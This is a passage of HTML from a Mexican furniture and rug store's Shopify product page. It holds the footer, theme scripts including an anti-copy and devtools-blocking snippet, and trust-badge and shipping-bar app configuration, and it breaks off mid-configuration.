  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Algodón","Avadi","Lana","SuperPromo25","Tapetes Decorativos","Tapetes Fabricados a Mano"]
  window.essentialCurrentProductId = 7342054604952;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019be5a6-06d5-7025-8644-0ec1b26067a7/shopify-app-template-70/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC09X06",
        'v4': "41906683642008",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "41906683674776",
        'v5': "deny",
      },
        
      {
        'v1': "0,6",
        'v2': "shopify",
        'v3': "MC003X002",
        'v4': "41906683707544",
        'v5': "deny",
      },
        
      {
        'v1': "1,4",
        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "41906683740312",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "nódoglA"
        ,
        
      "idavA"
        ,
        
      "anaL"
        ,
        
      "52omorPrepuS"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "onaM a sodacirbaF setepaT"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo 